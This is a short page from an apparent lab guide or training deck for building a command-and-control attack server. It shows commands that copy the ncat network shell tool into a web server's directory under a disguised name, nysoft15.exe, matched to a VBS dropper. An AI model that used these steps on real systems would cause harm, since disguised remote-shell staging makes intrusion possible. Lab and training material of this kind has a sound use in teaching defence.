 Step 6:  Set up your C2 Attack
Infrastructure Server
Step 6.3:  From nmap.org website, download the nmap Windows version and
extract the ncat.exe executable.  SCP it from your Windows system (or Linux)
to the /root directory.  Then copy it to the web server default directory, with
the filename matching the VBS text file.
root@billing:~#
root@billing:~#
root@billing:~# ls -al /root/ncat.exe
-rw-r--r-- 1 root root 435784 Jul 15 16:43 /root/ncat.exe
root@billing:~#
root@billing:~# cp /root/ncat.exe /var/www/html/nysoft15.exe
root@billing:~#
root@billing:~# ls -al /var/www/html/nysoft15.exe
-rw-r--r-- 1 root root 435784 Jul 17 20:17 /var/www/html/nysoft15.exe
root@billing:~#
root@billing:~#
13